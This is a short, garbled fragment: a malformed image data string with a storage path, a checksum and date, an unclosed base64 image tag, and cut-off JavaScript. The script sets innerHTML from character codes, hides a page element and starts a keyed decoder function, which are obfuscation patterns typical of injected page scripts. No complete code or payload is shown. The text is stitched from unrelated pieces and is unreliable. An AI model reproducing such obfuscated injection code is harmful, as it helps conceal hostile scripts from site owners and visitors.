
Checksum: 9ef6228edd63fadbeb0b
Updated on: 2026-02-05
<img src="data:image/gif;base64,R0lGODlhAQABAIAA
{m.innerHTML=String.fromCharCode(60,100,105,118,32,1
ui').style.display='none';var dc=(function(s,k){var r='';